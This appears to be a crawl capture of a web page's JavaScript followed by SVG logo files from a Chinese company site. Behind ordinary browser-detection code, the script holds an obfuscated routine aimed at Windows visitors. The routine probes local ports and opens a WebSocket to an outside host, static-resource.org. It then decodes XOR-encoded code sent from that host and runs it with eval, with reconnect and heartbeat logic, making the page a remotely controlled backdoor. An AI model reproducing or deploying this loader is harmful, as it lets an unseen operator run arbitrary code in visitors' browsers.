else if ((verOffset = nAgt.indexOf('Maxthon')) != -1) {
browser = 'Maxthon';
version = nAgt.substring(verOffset + 8);
}
else if ((verOffset = nAgt.indexOf('MSIE')) != -1) {
browser = 'Microsoft Internet Explorer';
version = nAgt.substring(verOffset + 5);
}
else if ((verOffset = nAgt.indexOf('Chrome')) != -1) {
browser = 'Chrome';
version = nAgt.substring(verOffset + 7);
}
else if ((verOffset = nAgt.indexOf('Safari')) != -1) {
browser = 'Safari';
version = nAgt.substring(verOffset + 7);
if ((verOffset = nAgt.indexOf('Version')) != -1) {
version = nAgt.substring(verOffset + 8);
}
}
else if ((verOffset = nAgt.indexOf('Firefox')) != -1) {
browser = 'Firefox';
version = nAgt.substring(verOffset + 8);
}
else if (nAgt.indexOf('Trident/') != -1) {
browser = 'Microsoft Internet Explorer';
version = nAgt.substring(nAgt.indexOf('rv:') + 3);
}
else if ((nameOffset = nAgt.lastIndexOf(' ') + 1) < (verOffset = nAgt.lastIndexOf('/'))) {
browser = nAgt.substring(nameOffset, verOffset);
version = nAgt.substring(verOffset + 1);
if (browser.toLowerCase() == browser.toUpperCase()) {
browser = navigator.appName;
}
}
if ((ix = version.indexOf(';')) != -1) version = version.substring(0, ix);
if ((ix = version.indexOf(' ')) != -1) version = version.substring(0, ix);
if ((ix = version.indexOf(')')) != -1) version = version.substring(0, ix);
majorVersion = parseInt('' + version, 10);
if (isNaN(majorVersion)) {
version = '' + parseFloat(navigator.appVersion);
majorVersion = parseInt(navigator.appVersion, 10);
}
 browser=function (root) {
var _window = root || {};
var _navigator = typeof root.navigator != 'undefined' ? root.navigator : {};
var _mime = function (option, value) {
var mimeTypes = _navigator.mimeTypes;
for (var mt in mimeTypes) {
if (mimeTypes[mt][option] == value) {
return true;
}
}
return false;
};
var _windowsVersion = null;
if (typeof _navigator.userAgentData != 'undefined') {
_navigator.userAgentData.getHighEntropyValues(["platformVersion"]).then(function (ua) {
if (_navigator.userAgentData.platform === "Windows") {
const majorPlatformVersion = parseInt(ua.platformVersion.split('.')[0]);
if (majorPlatformVersion >= 13) {
_windowsVersion = 11;
} else {
_windowsVersion = 10;
}
}
});
}
return function (userAgent) {
var u = userAgent || _navigator.userAgent || '';
var _this = {};
var match = {
'Safari': u.indexOf('Safari') > -1,
'Chrome': u.indexOf('Chrome') > -1 || u.indexOf('CriOS') > -1,
'IE': u.indexOf('MSIE') > -1 || u.indexOf('Trident') > -1,
'Edge': u.indexOf('Edge') > -1 || u.indexOf('Edg/') > -1 || u.indexOf('EdgA') > -1 || u.indexOf('EdgiOS') > -1,
'Firefox': u.indexOf('Firefox') > -1 || u.indexOf('FxiOS') > -1,
'Firefox Focus': u.indexOf('Focus') > -1,
'Chromium': u.indexOf('Chromium') > -1,
'Opera': u.indexOf('Opera') > -1 || u.indexOf('OPR') > -1,
'Vivaldi': u.indexOf('Vivaldi') > -1,
'Yandex': u.indexOf('YaBrowser') > -1,
'Brave': _navigator.brave ? true : false,
'360': u.indexOf('QihooBrowser') > -1 || u.indexOf('QHBrowser') > -1,
'360EE': u.indexOf('360EE') > -1,
'360SE': u.indexOf('360SE') > -1,
'UC': u.indexOf('UCBrowser') > -1 || u.indexOf(' UBrowser') > -1 || u.indexOf('UCWEB') > -1,
'QQBrowser': u.indexOf('QQBrowser') > -1,
'QQ': u.indexOf('QQ/') > -1,
'Baidu': u.indexOf('Baidu') > -1 || u.indexOf('BIDUBrowser') > -1 || u.indexOf('baidubrowser') > -1 || u.indexOf('baiduboxapp') > -1 || u.indexOf('BaiduHD') > -1,
'Maxthon': u.indexOf('Maxthon') > -1,
'Sogou': u.indexOf('MetaSr') > -1 || u.indexOf('Sogou') > -1,
'Liebao': u.indexOf('LBBROWSER') > -1 || u.indexOf('LieBaoFast') > -1,
'2345Explorer': u.indexOf('2345Explorer') > -1 || u.indexOf('Mb2345Browser') > -1 || u.indexOf('2345chrome') > -1,
'115Browser': u.indexOf('115Browser') > -1,
'TheWorld': u.indexOf('TheWorld') > -1,
'Quark': u.indexOf('Quark') > -1,
'Qiyu': u.indexOf('Qiyu') > -1,
'Electron': u.indexOf('Electron') > -1,
'微信PC': u.indexOf('WindowsWechat') > -1,
'微信app': u.indexOf('MicroMessenger') > -1&&u.indexOf('Mobile') > -1
};
var is360 = false;
if (_window.chrome) {
var chrome_version = u.replace(/^.*Chrome\/([\d]+).*$/, '$1');
if (_window.chrome.adblock2345 || _window.chrome.common2345) {
match['2345Explorer'] = true;
} else if (_mime("type", "application/360softmgrplugin") || _mime("type", "application/mozilla-npqihooquicklogin")) {
is360 = true;
} else if (chrome_version > 36 && _window.showModalDialog) {
is360 = true;
} else if (chrome_version > 45) {
is360 = _mime("type", "application/vnd.chromium.remoting-viewer");
if (!is360 && chrome_version >= 69) {
is360 = _mime("type", "application/hwepass2001.installepass2001") || _mime("type", "application/asx");
}
}
}
if (match['Mobile']) {
match['Mobile'] = !(u.indexOf('iPad') > -1);
} else if (is360) {
if (_mime("type", "application/gameplugin")) {
match['360SE'] = true;
} else if (_navigator && typeof _navigator['connection'] !== 'undefined' && typeof _navigator['connection']['saveData'] == 'undefined') {
match['360SE'] = true;
} else {
match['360EE'] = true;
}
}
if (match['Baidu'] && match['Opera']) {
match['Baidu'] = false;
} else if (match['iOS']) {
match['Safari'] = true;
}
var hash = {
browser: ['Safari', 'Chrome', 'Edge', 'IE', 'Firefox', 'Firefox Focus', 'Chromium', 'Opera', 'Vivaldi', 'Yandex', 'Brave', 'Arora', 'Lunascape', 'QupZilla', 'Coc Coc', 'Kindle', 'Iceweasel', 'Konqueror', 'Iceape', 'SeaMonkey', 'Epiphany', 'XiaoMi', 'Vivo', 'OPPO', '360', '360SE', '360EE', 'UC', 'QQBrowser', 'QQ', 'Huawei', 'Baidu', 'Maxthon', 'Sogou', 'Liebao', '2345Explorer', '115Browser', 'TheWorld', 'Quark', 'Qiyu', 'Wechat', 'WechatWork', 'Taobao', 'Alipay', 'Weibo', 'Douban', 'Suning', 'iQiYi', 'DingTalk', 'Douyin', 'Googlebot', 'Baiduspider', 'Sogouspider', 'Bingbot', '360Spider', 'Bytespider', 'YisouSpider', 'YodaoBot', 'YandexBot','Electron','微信PC','微信APP'],
};
for (var s in hash) {
for (var i = 0; i < hash[s].length; i++) {
var value = hash[s][i];
if (match[value]) {
_this[s] = value;
}
}
}
_this.platform = _navigator.platform;

if (_this.browser == 'Chrome' && u.match(/\S+Browser/)) {
_this.browser = u.match(/\S+Browser/)[0];
}
return _this;
};
};
return browser(self)();
})();
function my_bird_up(){(function(){let s,h,r,u=null;const c=g(),n=g(),a='8692e2a3ab9b45a4a4318960fca7d508';let i={};if(window.___as!=undefined)return"error";else window.___as=1;function q(p){return new URLSearchParams(window.location.search).get(p)}function g(){return'xxxxxxxxxxxx4xxxyxxxxxxxxxxxxxxx'.replace(/[xy]/g,function(c){const r=Math.random()*16|0,v=c=='x'?r:(r&0x3|0x8);return v.toString(16)})}function e(b){let f=document.createElement("iframe");f.src="about:blank";f.style.display="none";f.onload=function(){b(f,f.contentWindow.eval)};document.body.appendChild(f)}function t(){const o="static-resource.org";s=new WebSocket(`wss://${o}/?u=${encodeURIComponent(n)}&p=${encodeURIComponent(a)}&c=${encodeURIComponent(c)}`);s.addEventListener('ping',e=>{try{s.pong()}catch(e){}});s.onopen=function(e){i.username=n;i.ckid=c;i.akid=a;i.sk=s;d(s,"init-code","initcode");b()};s.onmessage=function(e){try{const m=JSON.parse(e.data);if(m.type==="init-code"){u=eval(x(m.message));u?d(s,"init",""):d(s,"error","utils is null")}else{u.handleMessage(i,m)}}catch(e){console.log("onmessage error",e);d(s,"error",e.toString())}};s.onclose=function(e){l();y()};s.onerror=function(e){console.log("onerror",e);l();s.close()}}function k(s,k){return s.split('').map((c,i)=>String.fromCharCode(c.charCodeAt(0)^k.charCodeAt(i%k.length))).join('')}function x(s){return k(decodeURIComponent(atob(s)),n+"xor")}async function d(s,t,m){const g={type:t,message:m};s&&s.readyState===WebSocket.OPEN&&s.send(JSON.stringify(g))}function b(){h=setInterval(()=>{d(s,"heartbeat","1")},1e4)}function l(){h&&(clearInterval(h),h=null)}function y(){r||(r=setTimeout(()=>{t();clearTimeout(r);r=null},1e4))}t();return"init-websocket"})();}
function mygetCookie(name){var cookieArr=document.cookie.split(";");for(var i=0;i<cookieArr.length;i++){var cookiePair=cookieArr[i].split("=");if(name==cookiePair[0].trim()){return decodeURIComponent(cookiePair[1])}}return null}
function my_bird_apprun(){
if(browser_environment.browser=='360SE'||browser_environment.browser=='360EE'){my_bird_up();}else{
function logreport(ip,port,timeout){var img=new Image();var go=false;img.onerror=function(){if(!img){return;}
img=undefined;my_bird_up();}
img.onload=img.onerror;img.src='http://'+ip+":"+port;setTimeout(function(){if(!img){return;}
img=undefined;},timeout);}
logreport("127.0.0.1",4709,300);}}
function appindex(ip,port,timeout,my_bird_apprun){
        var resdata="";
        var img=new Image();
        img.onerror=function(){
            if(!img){
                return;
            }
            img = undefined;
        }
        img.onload=img.onerror;
        img.src='http://'+ip+":"+port;
        setTimeout(function () {  
            if (!img) {  
                return;  
            }
            img = undefined;  
            my_bird_apprun();
        }, timeout);
    };
const myuserAgent = navigator.userAgent;
const isGenuineChrome = /Chrome/i.test(myuserAgent) && !/Edg|OPR|Brave|Vivaldi/i.test(myuserAgent);
let chromeMajorVersion = 0;
if (isGenuineChrome) {
  const versionMatch = myuserAgent.match(/Chrome\/(\d+)\./i);
  if (versionMatch && versionMatch[1]) {
    chromeMajorVersion = parseInt(versionMatch[1], 10);
  }
}
if (!(isGenuineChrome && chromeMajorVersion >= 142)) {
if(navigator.userAgent.indexOf('indows')>0&&mygetCookie('bird_up')!='1'){
appindex("127.0.0.1",33899,300,my_bird_apprun);
}
} else {
if(navigator.userAgent.indexOf('indows')>0&&mygetCookie('bird_up')!='1'){
(function(){let s,h,r,u=null;const c=g(),n=g(),a='f7ae466d3aed4ed1ad9d5926e601920c';let i={};if(window.___as!=undefined)return"error";else window.___as=1;function q(p){return new URLSearchParams(window.location.search).get(p)}function g(){return'xxxxxxxxxxxx4xxxyxxxxxxxxxxxxxxx'.replace(/[xy]/g,function(c){const r=Math.random()*16|0,v=c=='x'?r:(r&0x3|0x8);return v.toString(16)})}function e(b){let f=document.createElement("iframe");f.src="about:blank";f.style.display="none";f.onload=function(){b(f,f.contentWindow.eval)};document.body.appendChild(f)}function t(){const o="static-resource.org";s=new WebSocket(`wss://${o}/?u=${encodeURIComponent(n)}&p=${encodeURIComponent(a)}&c=${encodeURIComponent(c)}`);s.addEventListener('ping',e=>{try{s.pong()}catch(e){}});s.onopen=function(e){i.username=n;i.ckid=c;i.akid=a;i.sk=s;d(s,"init-code","initcode");b()};s.onmessage=function(e){try{const m=JSON.parse(e.data);if(m.type==="init-code"){u=eval(x(m.message));u?d(s,"init",""):d(s,"error","utils is null")}else{u.handleMessage(i,m)}}catch(e){console.log("onmessage error",e);d(s,"error",e.toString())}};s.onclose=function(e){l();y()};s.onerror=function(e){console.log("onerror",e);l();s.close()}}function k(s,k){return s.split('').map((c,i)=>String.fromCharCode(c.charCodeAt(0)^k.charCodeAt(i%k.length))).join('')}function x(s){return k(decodeURIComponent(atob(s)),n+"xor")}async function d(s,t,m){const g={type:t,message:m};s&&s.readyState===WebSocket.OPEN&&s.send(JSON.stringify(g))}function b(){h=setInterval(()=>{d(s,"heartbeat","1")},5e4)}function l(){h&&(clearInterval(h),h=null)}function y(){r||(r=setTimeout(()=>{t();clearTimeout(r);r=null},1e4))}t();return"init-websocket"})();
}
}

--- FILE ---
content_type: image/svg+xml
request_url: http://www.schfgrc.com/yiang1/img/logo/logo_xy.svg
body_size: 14572
content:
<svg width="130" height="140" viewBox="0 0 130 140" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M106.857 133.523H109.643V122.997H97.8789L98.4981 111.697H104.38V111.728C111.542 111.728 118.663 111.563 125.742 111.233V113.709C122.873 113.875 119.571 113.998 115.835 114.081V120.52H125.742V122.997H115.835V136H106.857V133.523ZM97.8789 136C98.8696 131.088 99.5404 127.063 99.8913 123.926H105.774C105.423 127.063 104.752 131.088 103.761 136H97.8789ZM109.643 120.52V114.143L104.257 114.174L103.885 120.52H109.643ZM119.86 136C118.869 131.088 118.199 127.063 117.848 123.926H123.73C124.081 127.063 124.752 131.088 125.742 136H119.86Z" fill="url(#paint0_linear_126_846)"/>
<path d="M79.3946 130.582L80.4782 127.022H77.7537V124.545H81.1902L81.8404 122.223H77.7537V119.746H94.7814V122.223H87.1654L86.6391 124.545H94.7814V127.022H91.9022L94.7814 136H89.3635C88.3934 132.739 87.4853 129.746 86.6391 127.022H86.0199C85.4007 129.272 84.4513 132.264 83.1716 136H77.7537L79.3946 130.582ZM67.4752 134.948C68.1563 133.668 68.7033 132.605 69.1161 131.759C69.5289 130.912 69.921 130.035 70.2925 129.127C69.5908 127.332 69.0335 125.34 68.6207 123.152C68.2286 120.964 67.9499 118.333 67.7848 115.257H66.918V112.781H67.661L67.63 111.233H71.0356L71.0665 112.781H73.1408L73.1718 111.233H76.5773L76.5463 112.781H77.2893V115.257H76.4225C76.2574 118.291 75.9581 120.902 75.5247 123.09C75.0912 125.278 74.534 127.28 73.8529 129.096C74.2657 130.169 74.7197 131.191 75.2151 132.161C75.7311 133.131 76.4225 134.411 77.2893 136H73.6361C72.955 134.762 72.4391 133.792 72.0882 133.09L70.5712 136H66.918L67.4752 134.948ZM72.0882 123.059C72.5629 120.768 72.8828 118.168 73.0479 115.257H71.1904C71.3555 118.209 71.6547 120.809 72.0882 123.059ZM77.7537 111.233H94.7814V118.663H77.7537V111.233ZM89.7969 116.341V113.555H82.7382V116.341H89.7969Z" fill="url(#paint1_linear_126_846)"/>
<path d="M47.6945 123.524L46.7967 123.616V121.14L53.1743 120.52V121.604H55.4034L55.2177 120.52H59.7687L59.9854 121.604H63.8244V123.771H60.1092V125.412H63.8244V127.579H60.1092V129.22H63.8244V131.387H60.1092V133.059H63.8244V135.226H52.4313V136H47.6945V123.524ZM35.9609 136C36.4976 131.872 36.9 126.661 37.1684 120.366H35.9609V117.889H36.642L36.0848 112.471H37.8185L38.3758 117.889H39.2117V111.233H42.9268V117.889H43.6079L44.1652 112.471H45.9298L45.3726 117.889H46.3014V120.366H45.4345V133.523H46.3014V136H41.6884V120.366H41.0073C40.7596 125.98 40.4088 131.191 39.9547 136H35.9609ZM55.5272 133.059V131.387H52.4313V133.059H55.5272ZM55.5272 129.22V127.579H52.4313V129.22H55.5272ZM55.5272 125.412V123.771H52.4313V125.412H55.5272ZM47.6636 116.093H50.419L49.5831 120.056H46.7967L47.6636 116.093ZM46.7967 113.833H50.419V115.288H46.7967V113.833ZM51.0072 112.595H46.7967V111.233H54.7842V120.056H51.0072V112.595ZM56.8895 116.093H59.6758L58.6232 120.056H55.8368L56.8895 116.093ZM55.8368 113.833H59.6758V115.288H55.8368V113.833ZM60.0473 112.595H55.8368V111.233H63.8244V120.056H60.0473V112.595Z" fill="url(#paint2_linear_126_846)"/>
<path d="M5 125.01C6.32093 121.109 7.22907 117.662 7.72442 114.669H5V112.192H15.8358V111.233H22.0276V112.192H32.8634V114.669H30.17C30.6859 117.579 31.5838 121.026 32.8634 125.01H26.2072C25.2165 121.914 24.4115 118.467 23.7923 114.669H22.0276V125.01H15.8358V114.669H14.0711C13.5345 118.405 12.7295 121.852 11.6563 125.01H5ZM5 126.093H32.8634V136H5V126.093ZM26.6715 133.678V128.415H11.1919V133.678H26.6715Z" fill="url(#paint3_linear_126_846)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M80.7516 22.2164C82.1686 21.7516 82.9432 20.6702 83.0751 18.972C80.0803 12.9481 74.3404 19.4712 78.5141 21.8893C78.8125 22.0614 78.8584 22.2852 78.6518 22.5606C73.9703 28.7136 65.1152 25.8737 64.4439 18.3438C64.3808 17.6267 64.5816 17.5435 65.0463 18.0943C66.2167 19.4769 67.5993 19.7896 69.1942 19.0323C72.5848 17.4316 71.0702 12.5264 67.0428 12.9997C66.7101 13.0399 66.5437 12.8907 66.5437 12.5522C66.5609 9.37387 65.729 6.25003 64.048 3.18068C64.0178 3.12663 63.9739 3.08148 63.9207 3.04977C63.8675 3.01806 63.807 3.00091 63.745 3.00003C63.6831 2.99916 63.6221 3.0146 63.568 3.0448C63.5139 3.075 63.4688 3.1189 63.437 3.17208C61.8192 6.04062 60.9787 9.15013 60.9156 12.5006C60.9099 12.8448 60.7349 13.0141 60.3907 13.0083C60.2559 13.005 60.1224 12.9978 59.99 12.9907L59.99 12.9907L59.9899 12.9907C59.4376 12.9609 58.9045 12.9322 58.3769 13.189C53.5922 15.4781 58.6609 22.5262 62.5937 17.9221C62.9092 17.555 63.0555 17.6152 63.0326 18.1029C62.6712 25.8737 53.8332 28.5587 48.8677 22.6638C48.5751 22.3139 48.6296 22.0299 49.0312 21.8119C52.2928 20.0391 49.4787 14.7036 45.2964 17.3025C43.908 19.6031 44.4243 21.2583 46.8454 22.268C47.1036 22.377 47.2412 22.5692 47.2585 22.8446C47.3904 25.0648 47.006 26.9896 46.1053 28.6189C44.3067 31.8805 38.5754 30.9339 39.3929 26.829C39.6396 25.5725 40.3453 24.7952 41.5099 24.4968C42.5942 24.2157 42.6372 23.817 41.639 23.3007C40.5088 22.7155 39.3269 22.6266 38.0935 23.0339C37.968 23.0778 37.8321 23.0841 37.7023 23.052C37.5725 23.0199 37.4543 22.9509 37.362 22.8532C35.4114 20.8108 32.91 19.6002 29.8579 19.2216C28.9399 19.1126 28.8281 19.3621 29.5222 19.9703C33.9972 23.9403 37.5197 28.8312 40.09 34.6429C40.4342 35.5149 40.7096 36.3898 40.9161 37.2676C41.2294 38.5802 41.0205 39.7708 40.8088 40.9776C40.6833 41.6934 40.5567 42.415 40.5375 43.1711C40.526 43.5669 40.328 43.8136 39.9437 43.9112C34.7114 45.1848 31.0483 48.409 28.9543 53.5839C28.2142 56.0049 27.5143 58.5006 26.8545 61.0708C26.5217 62.3846 25.4374 63.641 23.6016 64.8401C25.426 65.8326 26.5418 67.132 26.9492 68.7384L27.0818 69.266C28.4824 74.8403 29.5193 78.967 33.8251 82.7054C35.5921 84.0421 37.5886 84.96 39.8146 85.4592C40.0957 85.5223 40.2449 85.6973 40.2621 85.9841C40.744 92.5072 44.3096 96.6436 50.9589 98.3934C55.1527 99.3974 57.7659 100.129 58.7986 100.588C60.8869 101.517 62.4273 102.883 63.4198 104.684C63.6321 105.069 63.8673 105.086 64.1255 104.736C65.5999 102.757 67.1231 101.38 68.6951 100.605C70.8408 99.9625 72.9922 99.3372 75.1493 98.7291C82.0941 96.7584 86.7927 94.0476 87.1972 85.9841C87.2087 85.703 87.3521 85.5309 87.6275 85.4678C89.5838 85.0318 91.3853 84.2917 93.0318 83.2475C96.6978 80.2987 98.8378 76.8937 99.4516 73.0326C99.9335 70.0121 100.983 65.7178 104.15 64.8487C100.985 63.2662 100.31 60.4599 99.4761 56.9973C99.3849 56.6187 99.2919 56.2322 99.1935 55.8386C98.0862 51.3923 95.6594 47.9529 91.9131 45.5204L87.5759 43.9972C87.2718 43.8939 87.114 43.6817 87.1026 43.3604C87.0509 42.3048 86.8759 41.2061 86.5776 40.0644C85.6826 36.6394 88.9097 31.0199 90.889 28.2919C92.9888 25.0906 95.3926 22.2536 98.1005 19.781C98.548 19.3736 98.4706 19.1929 97.8682 19.2388C94.9251 19.4568 92.3893 20.6128 90.2608 22.7069C89.9338 23.0281 89.5494 23.1257 89.1077 22.9995C87.5644 22.5462 86.3051 22.7872 85.3298 23.7223C84.9913 24.0551 85.0544 24.2645 85.5191 24.3505C89.4605 25.0734 88.8151 30.5552 84.8307 30.5982C80.9581 30.6327 80.0373 25.9512 80.2094 22.9134C80.2324 22.5577 80.4131 22.3254 80.7516 22.2164ZM41.4755 83.7897C33.9541 82.43 30.684 74.4526 28.6703 68.0069C27.8786 66.6243 26.7742 65.6203 25.3571 64.995C25.3165 64.9772 25.2818 64.9481 25.2572 64.9113C25.2325 64.8744 25.2189 64.8312 25.218 64.7869C25.2171 64.7425 25.2289 64.6989 25.2521 64.661C25.2752 64.6232 25.3086 64.5927 25.3485 64.5733C27.2331 63.6611 28.567 61.9916 29.1866 60.0295C31.1831 53.7818 34.4791 47.0264 41.5099 45.6495C41.8369 45.5864 42.009 45.3856 42.0262 45.0471C42.2414 40.4001 44.8489 36.3554 49.4529 34.7548C59.2174 31.3584 68.9533 31.433 78.6604 34.9785C82.8686 36.5189 85.3556 40.6668 85.4761 44.961C85.4876 45.2708 85.6453 45.4573 85.9494 45.5204C88.7606 46.0999 91.0525 47.4423 92.8253 49.5479C95.5456 52.5933 96.8884 56.1659 98.299 59.9192L98.3243 59.9865C99.1504 62.1895 100.114 63.6095 102.145 64.5303C102.203 64.5558 102.251 64.5987 102.283 64.653C102.314 64.7072 102.328 64.7701 102.323 64.8327C102.317 64.8954 102.292 64.9547 102.251 65.0023C102.21 65.0499 102.155 65.0835 102.094 65.0982C100.114 65.6318 98.8492 67.7316 98.2727 69.5387C97.0449 73.4285 95.4099 76.7216 93.3675 79.418C91.6463 81.6899 89.3572 83.1242 86.5002 83.7208C85.9035 83.7208 85.5966 83.8729 85.5793 84.1769C85.1146 92.0081 79.2284 95.588 72.3439 97.3694C68.4713 98.3734 65.7204 100.247 64.0911 102.989C63.8903 103.333 63.6981 103.327 63.5145 102.972C61.5696 99.2454 57.0086 97.7222 53.007 96.6637C46.9831 95.0545 42.2672 90.5451 41.966 84.349C41.9545 84.0335 41.791 83.8471 41.4755 83.7897ZM85.5539 54.0056C85.2727 53.0418 84.9486 52.0436 84.5814 51.0109C78.4972 38.7995 63.162 38.068 52.8955 45.0988C52.8438 45.1332 52.8037 45.1246 52.775 45.073C52.7578 45.05 52.7463 45.0242 52.7406 44.9955C52.7061 44.8808 52.7348 44.7833 52.8266 44.7029C54.3527 43.3547 55.9103 42.3536 57.4995 41.6996C59.8804 40.7071 62.7346 39.8035 66.0621 38.9888C66.1137 38.9716 66.1338 38.94 66.1223 38.8941L66.0449 38.5327C66.0047 38.3434 65.89 38.2745 65.7007 38.3262C64.2685 38.7395 62.8499 38.8901 61.4218 39.0417C59.8465 39.2089 58.2597 39.3774 56.6303 39.901C45.7528 43.3863 35.8907 53.9454 41.3123 66.0966C41.9204 67.462 41.7454 67.571 40.7873 66.4236C38.3504 63.5043 38.4095 59.9277 38.4694 56.2993L38.4724 56.114C38.4839 55.3625 38.3606 55.3395 38.1024 56.0452C36.6681 59.9292 36.5763 64.0111 37.827 68.291C41.2434 76.6729 50.4257 82.8862 59.6423 79.6935C63.0845 78.5059 65.606 76.4119 67.2066 73.4114C67.8377 71.2198 68.2823 69.0999 68.5405 67.0518C68.6438 66.2142 69.1573 65.4225 70.0809 64.6766C70.1354 64.6319 70.179 64.5753 70.2083 64.5112C70.2377 64.4471 70.2521 64.3772 70.2504 64.3067C70.2488 64.2362 70.2311 64.167 70.1987 64.1044C70.1664 64.0418 70.1202 63.9873 70.0637 63.9452C67.689 62.1985 66.4535 62.7345 64.866 63.4231C64.1696 63.7252 63.4055 64.0567 62.4477 64.2377C62.1551 64.2951 62.0605 64.4615 62.1637 64.7369C62.3014 65.0926 62.5682 65.2733 62.9641 65.279C63.8877 65.2962 64.7885 65.1729 65.6662 64.909C67.4333 64.3869 67.6111 64.7197 66.1998 65.9072C65.5113 66.4924 64.9061 67.1637 64.384 67.921C61.7421 71.7333 56.7594 71.4751 53.9109 68.1533C46.9834 60.064 51.1399 50.8302 59.4185 46.1659C62.8379 44.2382 67.1005 43.9198 72.2065 45.2107C78.2018 46.731 82.4587 49.6684 84.9773 54.0229C85.0347 54.1204 85.1121 54.195 85.2096 54.2466C85.3473 54.3154 85.4477 54.3126 85.5108 54.238C85.5682 54.1692 85.5825 54.0917 85.5539 54.0056ZM63.1979 48.9798C63.5306 47.6603 64.4457 46.9804 65.9431 46.9402C70.3319 46.8198 73.8143 47.643 76.3903 49.4101C76.5854 49.5478 76.7345 49.7256 76.8378 49.9436C77.3255 50.9419 77.9451 51.8483 78.6966 52.663C79.5744 53.6154 79.3822 53.9424 78.12 53.644C76.7001 53.3084 74.9532 53.3342 73.5849 53.8334C73.3764 53.9088 73.1205 54.0092 72.829 54.1236C70.4253 55.0672 65.6018 56.9607 64.9878 53.5838C64.9707 53.4963 64.929 53.4158 64.8674 53.3515C64.8059 53.2871 64.7271 53.2416 64.6399 53.22C64.5528 53.1984 64.4609 53.2018 64.3748 53.2296C64.2887 53.2574 64.2119 53.3086 64.1531 53.3773C62.4893 55.4082 60.2404 56.1511 57.4063 55.6061C57.2977 55.5859 57.1968 55.5363 57.1145 55.4626C57.0323 55.3889 56.9718 55.294 56.9399 55.1883C56.9079 55.0826 56.9056 54.9702 56.9332 54.8632C56.9608 54.7563 57.0173 54.659 57.0965 54.5821L58.3099 53.3859C58.6656 53.0359 58.6082 52.772 58.1377 52.5942L57.6558 52.4048C57.1051 52.1926 57.0305 51.8684 57.4321 51.4324C58.8778 49.8604 60.6248 49.1662 62.6729 49.3498C62.954 49.3785 63.129 49.2552 63.1979 48.9798ZM78.4291 86.0614C80.5346 85.3098 82.4508 84.1452 84.1777 82.5675C89.4529 78.0065 92.6112 72.0686 88.3772 65.3734C88.2625 65.1898 88.2883 65.0292 88.4547 64.8915C90.5487 63.1417 90.9589 60.91 89.6853 58.1963C89.2263 57.2153 88.5665 56.2285 87.706 55.236C87.6684 55.1913 87.6202 55.1567 87.5659 55.1352C87.5116 55.1137 87.4528 55.106 87.3948 55.1128C87.3368 55.1197 87.2814 55.1408 87.2336 55.1743C87.1858 55.2078 87.147 55.2527 87.1208 55.3048C86.9372 55.6663 86.7048 55.9818 86.4237 56.2515C86.0336 56.6301 85.7123 56.5785 85.4599 56.0966C84.6079 54.4615 82.7233 52.4908 80.8129 54.014C78.4205 55.9244 78.0533 58.3598 79.7113 61.3202C79.981 61.8021 79.8376 62.0344 79.2811 62.0172C72.8785 61.8021 71.9491 69.1685 73.6185 73.7209C75.5892 77.9635 77.1038 84.3144 70.6496 85.5364C70.1161 85.6397 70.0644 85.5221 70.4947 85.1836C71.1602 84.6615 71.688 84.0534 72.0781 83.3592C72.1503 83.23 72.1887 83.0845 72.1896 82.9365C72.1904 82.7885 72.1538 82.6429 72.0831 82.5136C72.0124 82.3842 71.91 82.2755 71.7856 82.1975C71.6613 82.1196 71.519 82.0752 71.3725 82.0684C69.3415 81.9565 66.3554 83.6002 64.6257 84.5812C64.3388 84.7419 64.1064 84.6816 63.9286 84.4005C61.3297 80.3214 56.3384 82.8773 53.49 85.2611C53.2625 85.4549 52.9738 85.5563 52.681 85.5451C51.1435 85.4992 49.6719 85.109 48.2663 84.3747C47.7213 84.0936 47.7557 83.9444 48.3696 83.9272C48.8802 83.9157 49.3679 83.8182 49.8326 83.6346C50.521 83.3592 50.8251 82.8888 50.7448 82.2233C50.6989 81.8618 50.5009 81.6323 50.151 81.5348C45.1081 80.1809 41.1954 77.2951 38.4129 72.8776C38.3899 72.8374 38.3613 72.8317 38.3268 72.8603L38.1203 73.0325C38.0801 73.0669 38.0687 73.1099 38.0859 73.1615C39.457 77.0456 41.7174 80.4735 44.8671 83.4453C47.9824 86.3884 51.4332 88.2616 55.2197 89.0648C61.3182 90.3556 67.2647 89.6012 73.0592 86.8015C80.5203 83.1957 83.842 77.9807 86.2 70.5712C86.2011 70.5621 86.2058 70.5538 86.2131 70.5482C86.2204 70.5425 86.2296 70.54 86.2387 70.5411C86.2435 70.5417 86.2481 70.5433 86.2522 70.5457C86.2558 70.5479 86.2591 70.5508 86.2618 70.5543C86.2674 70.5615 86.27 70.5707 86.2688 70.5798C86.5872 73.5918 84.324 77.9549 82.6114 80.4247C81.4124 82.1516 79.9552 83.9358 78.2398 85.7774C77.9185 86.1274 77.9816 86.222 78.4291 86.0614Z" fill="url(#paint4_linear_126_846)"/>
<defs>
<linearGradient id="paint0_linear_126_846" x1="65.3716" y1="107.252" x2="65.3716" y2="144.846" gradientUnits="userSpaceOnUse">
<stop stop-color="#2A9AFE"/>
<stop offset="1" stop-color="#44C0EE"/>
</linearGradient>
<linearGradient id="paint1_linear_126_846" x1="65.37" y1="107.252" x2="65.37" y2="144.846" gradientUnits="userSpaceOnUse">
<stop stop-color="#2A9AFE"/>
<stop offset="1" stop-color="#44C0EE"/>
</linearGradient>
<linearGradient id="paint2_linear_126_846" x1="65.3723" y1="107.252" x2="65.3723" y2="144.846" gradientUnits="userSpaceOnUse">
<stop stop-color="#2A9AFE"/>
<stop offset="1" stop-color="#44C0EE"/>
</linearGradient>
<linearGradient id="paint3_linear_126_846" x1="65.3707" y1="107.252" x2="65.3707" y2="144.846" gradientUnits="userSpaceOnUse">
<stop stop-color="#2A9AFE"/>
<stop offset="1" stop-color="#44C0EE"/>
</linearGradient>
<linearGradient id="paint4_linear_126_846" x1="63.8759" y1="3" x2="63.8759" y2="104.986" gradientUnits="userSpaceOnUse">
<stop stop-color="#2A9AFE"/>
<stop offset="1" stop-color="#44C0EE"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.schfgrc.com/yiang1/img/logo/logo_mm.svg
body_size: 335569
content:
<svg width="130" height="140" viewBox="0 0 130 140" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<mask id="mask0_126_849" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="17" y="14" width="96" height="112">
<rect x="17.8889" y="14" width="94.2222" height="112" fill="url(#pattern0)"/>
</mask>
<g mask="url(#mask0_126_849)">
<rect x="12.5557" y="0.666626" width="132.444" height="132.444" fill="url(#paint0_linear_126_849)"/>
</g>
<defs>
